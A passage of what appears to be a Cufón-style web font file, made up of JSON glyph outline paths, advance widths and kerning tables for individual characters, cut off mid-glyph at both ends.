5,4,-7,8,-10,14v-13,-3,-25,-19,-25,-33v2,-34,32,-44,56,-30v3,-15,-2,-37,31,-37v27,0,34,17,43,23v10,-6,5,-21,33,-21v22,1,30,23,36,29v10,-9,10,-28,45,-29v30,0,41,27,41,41v-1,17,-17,29,-22,36v0,4,22,13,24,16v13,25,8,38,-18,57xm210,-51r-4,-14v6,-1,8,-2,13,-5v1,3,3,8,5,13v-5,3,-8,5,-14,6","w":320},{"d":"150,-24v-47,59,-137,18,-137,-52v0,-17,6,-41,27,-58v41,-32,81,-25,111,8v11,-15,29,-28,56,-28v46,0,54,43,54,53v0,5,-4,5,-8,5r-91,0v-6,41,16,81,50,80v24,0,37,-14,43,-24v2,-4,10,-3,8,5v-11,38,-87,58,-113,11xm42,-80v0,46,20,74,49,74v21,0,45,-19,45,-67v0,-55,-25,-71,-43,-71v-27,-1,-51,33,-51,64xm164,-107r56,0v6,0,9,-1,9,-5v0,-9,-3,-32,-28,-32v-14,0,-30,10,-37,37","w":273,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"32,-167v0,31,8,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-246v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79xm205,-246v3,1,19,6,10,11r-149,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm182,-69v0,32,8,61,29,61v38,0,37,-128,-3,-129v-24,-1,-26,45,-26,68xm209,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":270},{"d":"75,-142v6,-47,25,-101,78,-104v34,-2,49,36,17,36v-21,0,-5,-23,-29,-23v-22,0,-35,25,-41,91v13,1,31,-3,41,2v2,17,-25,9,-42,11r-9,75v-8,73,-36,100,-69,100v-19,0,-32,-10,-32,-22v0,-8,4,-14,12,-14v17,-1,14,21,30,23v35,4,34,-117,42,-162r-28,0v-5,-1,0,-8,1,-11v5,-5,20,-1,29,-2"},{"d":"47,-154v-8,0,-23,-5,-23,-22v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,20,-20,20xm47,57v-10,0,-18,-7,-18,-22v0,-8,12,-114,13,-148v0,-4,6,-1,9,-2v2,0,3,1,3,3v1,35,10,132,10,147v0,11,-7,22,-17,22","w":91},{"d":"73,-114v-19,41,-40,66,-43,93v-2,18,32,-4,31,17v-4,12,-11,4,-43,4v-23,0,-35,1,-40,1v-3,0,-4,-13,0,-14v19,2,24,-3,32,-17r110,-195v6,-15,1,-18,-11,-17v-6,0,-4,-6,-4,-11v38,-7,129,0,183,-2v-1,10,28,62,13,65v-22,-11,-30,-52,-62,-52r-63,-1r0,116v17,-4,66,8,64,-18v3,-10,-2,-24,15,-20v2,18,2,66,1,84v-20,7,-7,-32,-30,-32v-17,0,-44,-1,-50,-1r1,72v-1,42,37,29,75,29v30,0,43,-33,58,-50v2,-6,11,1,11,4r-19,55v-7,11,-9,4,-35,4r-153,1v-6,0,-2,-7,-3,-11v6,-11,34,11,34,-19r0,-85r-72,0xm81,-127r64,0v-2,-34,4,-76,-3,-104v-2,0,-4,0,-6,4","w":332,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm64,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":153},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm48,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm109,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":153},{"d":"164,-130v-18,2,-16,-19,-33,-19v-15,-4,-31,48,-42,68v16,2,40,-4,51,3v-1,4,3,10,-4,10r-55,0v-9,15,-20,30,-31,38v43,-1,41,20,73,25v8,1,12,-15,4,-15v-8,0,-13,-3,-13,-9v4,-15,34,-11,33,6v0,12,-8,28,-36,28v-25,0,-47,-20,-62,-27v-2,9,-23,35,-32,17v0,-9,13,-22,22,-24v4,-3,11,-20,19,-39v-11,0,-36,4,-24,-13r30,0v12,-37,28,-79,75,-79v22,0,37,10,37,20v0,6,-6,10,-12,10"},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v4,-19,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62r0,-42v3,-18,-24,-5,-22,-22v8,-8,30,0,45,-4v14,28,-20,143,40,139xm62,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm123,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"22,-86v-6,0,-2,-11,-3,-17v0,-2,0,-3,3,-3r101,0v7,0,3,12,4,18v-29,6,-72,0,-105,2","w":145},{"d":"88,-12v16,-1,38,-11,38,-29r-1,-103v-1,-11,14,-4,22,-6v18,2,-2,85,6,119v-1,25,15,15,26,13v6,14,-17,22,-30,22v-16,1,-18,-18,-23,-27v-18,23,-52,41,-75,13v-6,71,25,112,-22,106r-1,-239v-1,-13,14,-5,23,-7v20,19,-23,140,37,138","w":187},{"d":"59,41v-64,0,-52,-56,-14,-71v-44,-15,-43,-79,19,-79v52,0,56,55,9,72v44,12,47,78,-14,78xm60,31v17,0,26,-12,26,-23v0,-15,-13,-24,-31,-32v-31,9,-27,56,5,55xm61,-98v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"93,-262r17,0r72,141r-72,140r-17,0r-72,-140xm161,-122r-60,-118r-59,118r60,119","w":203},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm78,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm60,-226v9,0,19,7,19,19v-1,22,-37,27,-39,-1v0,-5,4,-18,20,-18","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"18,-192v-7,0,-1,-9,-3,-14v22,-4,63,-3,86,0v-1,5,3,15,-4,14r-79,0","w":116},{"d":"64,-143r0,38v26,-23,43,-50,43,-80v0,-18,-8,-31,-21,-31v-17,0,-22,24,-22,73xm81,4v-39,-1,-48,-30,-46,-76r-20,15v-10,-14,13,-19,20,-29v-1,-80,3,-143,59,-143v21,0,35,15,35,44v0,43,-44,78,-65,95v-2,35,3,77,29,72v17,0,28,-10,38,-23r7,7v-14,23,-32,38,-57,38","w":149},{"d":"127,-136v4,-18,-26,-7,-18,-27v11,6,77,-13,64,13v-7,-1,-16,1,-13,7v13,34,19,75,35,106v3,-11,35,-97,35,-106v0,-10,-23,-3,-13,-20v10,1,39,1,48,0v2,3,3,16,-5,13v-4,0,-7,1,-8,3v-3,3,-55,132,-60,144v-1,7,-10,9,-13,1r-43,-119v-9,13,-40,117,-54,125v-3,0,-5,-1,-6,-5r-53,-141v-4,-14,-27,-1,-18,-21v11,3,51,-3,60,2v-1,5,3,13,-6,11v-3,0,-5,3,-4,7r35,106v2,-8,36,-93,37,-99","w":269,"k":{"\u2019":-14,"\u201d":-14,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf773":-2,"\uf6fd":-2,"\uf698":-2,"\uf699":-2,"\uf69b":-2,"\uf774":-5,"\uf69d":-5,"\uf69e":-5,"\uf776":-4,"\uf777":-4,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":18,".":18,"\u2026":18,":":-7,";":-7}},{"d":"317,0v-31,8,-33,-29,-55,-30v-7,0,-14,4,-20,13v-12,17,-18,17,-69,17v-43,0,-47,-1,-62,-19v-13,-15,-37,-9,-46,12v-16,17,-72,3,-65,-26v6,-27,30,-15,36,-1v-11,5,-21,14,5,16v7,0,13,-3,13,-9v0,-7,-15,-25,-14,-35v0,-6,2,-10,11,-10v53,3,79,50,89,55v5,-13,-8,-55,-8,-78v0,-29,20,-61,30,-86v-7,-28,-67,-43,-81,-32v5,9,0,35,-26,39v-22,3,-6,-15,-18,-19v-36,12,-19,83,24,76v17,-3,50,-22,35,-38v-2,0,-17,19,-22,19v-11,-14,-3,-47,22,-47v12,0,24,13,24,27v0,30,-32,52,-61,52v-39,0,-57,-27,-57,-54v0,-45,39,-74,80,-74v31,0,55,16,84,24v6,0,6,-7,6,-13v0,-46,-45,-63,-54,-63v-8,0,-13,5,-10,11v1,7,24,25,6,28v-5,0,-41,-8,-41,-32v0,-7,7,-9,11,-12v-14,-9,-15,-30,17,-30v26,0,43,23,58,41v4,-9,-12,-44,-11,-55v0,-17,20,-24,32,-24v59,4,12,54,17,82v13,-7,38,-43,62,-43v18,0,24,16,24,21v2,8,-22,12,-9,18v5,0,12,1,12,7v-3,19,-36,37,-42,23v2,-10,18,-36,-4,-35v-10,0,-54,21,-54,62v0,11,1,18,8,14v28,-14,66,-21,90,-21v18,0,66,8,66,64v0,31,-30,62,-65,62v-61,0,-65,-80,-21,-80v14,0,28,7,28,22v1,34,-27,22,-28,3v0,-3,-2,-4,-4,-4v-26,14,0,46,24,46v13,0,52,-10,52,-54v0,-5,-1,-17,-6,-17v-7,2,-10,17,-20,15v-24,-4,-19,-48,-49,-42v0,0,-65,4,-65,30v9,38,24,54,24,88v0,41,-14,61,-12,78v22,-12,49,-65,80,-66v13,0,23,6,23,16v0,8,-16,22,-16,28v-1,20,22,25,34,16v-10,-8,-12,-30,9,-30v11,0,17,11,17,22v0,19,-18,32,-38,32xm179,-333v-6,0,-13,5,-13,13v0,12,7,36,13,36v8,-3,28,-50,0,-49xm176,-17v21,-7,30,-46,30,-78v0,-13,-9,-70,-27,-70v-12,0,-32,37,-32,67v0,22,7,81,29,81","w":355},{"d":"9,-257v4,-8,10,6,17,2v32,-2,72,6,96,-5v2,2,10,34,2,38v-7,-3,-8,-15,-16,-19v-7,-3,-28,-3,-32,-3r0,101v-3,13,25,0,16,17v-18,-1,-40,2,-56,-1v-6,-14,15,-5,18,-13r0,-104v-14,-3,-44,5,-45,20v0,3,-4,0,-6,0v-2,-6,7,-30,6,-33xm136,-136v29,6,14,-58,18,-70v0,-19,5,-40,-16,-41v0,-3,-1,-8,1,-9v11,4,45,-6,49,4r35,89r39,-89v18,-3,57,-13,44,7v-7,-1,-13,2,-12,7r0,92v-4,16,21,3,15,20v-18,-1,-41,3,-55,-2v-5,-13,18,-3,17,-15r0,-99r-49,109v-2,4,-7,6,-9,1v-16,-36,-27,-77,-46,-110r0,49v3,13,-10,65,16,57v3,0,3,9,0,10v-16,-1,-37,3,-49,-2v0,-3,-1,-8,2,-8","w":326},{"d":"74,-69v-22,-23,-30,-68,-59,-66v-5,0,-3,-6,-3,-10v7,-3,50,-2,61,0v6,12,-13,8,-12,15v2,3,29,46,34,54v5,-8,32,-47,33,-50v11,-13,-23,-4,-9,-21v7,5,61,-10,47,12v-5,-2,-12,0,-15,2v-4,3,-37,48,-48,64v13,3,40,-9,38,10v-9,5,-28,1,-40,2r0,15v13,2,48,-8,38,13r-38,0v-2,17,7,18,19,20v3,16,-11,9,-31,9v-13,0,-37,9,-29,-11v16,2,21,-2,18,-18v-14,-1,-32,3,-42,-2v0,-4,-2,-11,3,-11r39,0r0,-15v-15,-4,-45,10,-42,-10v8,-5,26,-1,38,-2"},{"d":"89,4v-33,0,-56,-20,-56,-54v0,-27,20,-44,39,-58v-70,-24,-44,-116,19,-116v22,0,55,15,55,50v0,18,-24,44,-38,57v28,16,42,31,42,63v0,31,-29,58,-61,58xm90,-212v-17,0,-35,13,-35,42v0,25,13,34,40,47v17,-15,29,-31,29,-46v0,-26,-14,-43,-34,-43xm89,-8v20,0,37,-14,36,-45v-1,-30,-20,-36,-43,-49v-10,6,-29,26,-29,51v0,17,17,43,36,43"},{"d":"14,-184v-6,0,-5,-15,0,-17r79,0v5,0,2,9,3,14v-20,8,-56,0,-82,3","w":106},{"d":"76,-144r-1,120v-8,21,35,1,25,25v-12,-3,-69,3,-78,-2v-9,-21,36,-1,30,-22r0,-85v-2,-25,-33,13,-37,-8v18,-12,39,-21,58,-32v2,0,3,2,3,4","w":120},{"d":"139,5v-6,12,-11,-11,-30,-5v-36,-1,-79,4,-111,-1v-1,-3,-1,-3,1,-5v29,-30,126,-102,122,-165v-2,-32,-20,-50,-46,-50v-31,0,-43,24,-49,35v-2,5,-6,-1,-9,-1v2,-21,22,-59,72,-59v30,0,63,25,63,66v0,56,-81,131,-113,156r73,0v24,0,33,-18,41,-31v2,-3,3,-4,7,-2v3,1,4,4,3,6","w":171},{"d":"53,-175v-2,1,-7,-4,-6,-6v17,-16,25,-43,49,-52v10,0,18,14,4,24","w":118},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-13,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43r-17,20v11,3,23,14,23,25v0,23,-32,36,-55,36v-6,0,-8,-3,-8,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r25,-30v-45,-5,-68,-44,-68,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"11,-229v14,-10,31,19,46,24v13,-9,26,-21,39,-28v1,2,5,5,2,7r-42,51v-16,-16,-33,-36,-45,-54","w":110},{"d":"59,9r7,-87v-42,1,-36,79,-7,87xm113,-68v-8,29,-26,-6,-36,-9r-7,89v19,3,29,-7,42,-12v7,15,-22,26,-43,27v-3,9,4,27,-12,24v-3,-6,1,-17,1,-25v-19,1,-51,-32,-46,-57v0,-24,18,-54,54,-58v1,-10,0,-34,14,-22r-2,21v27,1,35,16,35,22","w":120},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36xm98,61v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v47,0,7,80,-13,78v-2,0,-4,-1,-4,-2v6,-9,22,-20,22,-38","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"124,-215v-6,22,-3,45,-22,45v-8,0,-63,-13,-63,-72v0,-27,10,-51,17,-65v-18,7,-35,51,-35,77v0,33,19,63,57,85v35,20,87,62,66,123v-10,-1,-16,-15,-20,-26v0,4,-7,48,-57,48v-60,0,-84,-102,-17,-102v46,0,44,57,9,61v-20,1,-23,-29,-7,-38v-9,-10,-25,-1,-25,21v0,18,15,37,37,37v32,0,45,-19,45,-42v-2,-54,-109,-92,-109,-175v0,-71,62,-103,109,-103v37,0,60,24,69,30v9,-6,47,-30,84,-30v70,0,92,52,92,102v0,75,-102,113,-102,171v0,22,8,47,41,47v43,0,51,-65,18,-69v-24,5,5,14,5,27v0,9,-12,22,-22,22v-15,0,-24,-6,-24,-22v0,-23,14,-44,39,-44v23,0,39,21,39,48v0,27,-22,56,-57,56v-33,0,-45,-17,-53,-50v-6,11,-12,32,-18,34v-9,-11,-10,-27,-10,-47v0,-84,122,-75,122,-179v0,-36,-18,-64,-46,-71v15,19,29,44,29,68v0,35,-36,74,-59,74v-9,0,-29,0,-29,-25v0,-37,49,-27,49,-83v0,-39,-29,-39,-33,-39v-14,0,-45,10,-45,19v5,13,25,16,25,39v0,14,-11,34,-48,34v-37,0,-46,-20,-46,-34v-1,-25,21,-28,27,-41v0,-6,-21,-16,-45,-16v-40,0,-42,31,-42,37v0,16,11,36,32,50v11,7,23,7,23,18xm178,-31v6,0,8,3,8,16v0,13,-2,15,-8,15v-6,0,-8,-2,-8,-15v0,-13,2,-16,8,-16xm178,-213v14,0,21,9,21,23v0,14,-7,22,-21,22v-14,0,-21,-8,-21,-22v0,-14,7,-23,21,-23xm179,-72v8,0,10,8,10,17v0,8,-2,14,-10,14v-9,0,-11,-6,-11,-14v0,-9,2,-17,11,-17xm178,-158v11,0,17,8,17,18v0,11,-6,16,-17,16v-11,0,-16,-5,-16,-16v0,-10,5,-18,16,-18xm179,-112v9,0,12,6,12,16v0,9,-3,14,-12,14v-10,0,-14,-5,-14,-14v0,-10,4,-16,14,-16","w":353},{"d":"81,-151v0,-8,27,-18,32,-11r50,140v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-9,29,-57,26,-67xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm102,-233v22,0,34,12,34,25v0,18,-13,28,-37,28v-22,0,-34,-11,-34,-25v0,-16,16,-28,37,-28xm102,-224v-10,0,-17,8,-17,18v0,10,5,17,15,17v10,0,17,-6,17,-18v0,-10,-7,-17,-15,-17","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"33,-5v8,-30,45,-82,65,-120v-30,2,-65,-9,-76,15v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v2,14,55,6,85,8v-8,33,-44,75,-61,135v-4,13,-22,15,-24,3","w":120},{"d":"47,-107v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20","w":91},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm71,-182v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm119,-182v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"32,4v0,-36,33,-96,-12,-105v-3,0,-5,-3,-5,-6v0,-4,2,-7,5,-7v46,-5,11,-66,12,-99v1,-41,40,-56,80,-56v8,0,7,12,2,12v-32,-2,-53,15,-54,42v0,24,5,44,6,66v1,21,-19,32,-22,42v2,10,23,21,22,43v-1,18,-6,46,-6,65v3,40,30,46,56,50v2,0,2,2,2,6v1,9,-8,4,-14,5v-25,-1,-72,-13,-72,-58","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"32,-69v0,31,8,60,29,61v23,1,27,-30,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":120},{"d":"8,-103v1,-19,26,-47,49,-45v30,-5,51,30,51,50v0,43,-37,97,-82,101v-2,0,-4,0,-4,-3v0,-3,2,-5,5,-6v16,-4,53,-30,53,-64v-23,24,-82,-2,-72,-33xm58,-72v21,0,24,-10,24,-31v0,-15,-5,-35,-24,-35v-13,0,-26,12,-26,34v0,20,11,32,26,32","w":120},{"d":"37,-209v-5,-23,-45,-59,-37,-93v0,-27,29,-54,57,-54v20,0,46,-3,63,2v0,2,-2,6,0,7v3,0,6,-15,9,-8v0,3,-4,12,1,12v3,0,7,-19,10,-9v0,3,-3,14,0,16v3,0,7,-20,12,-15v0,3,-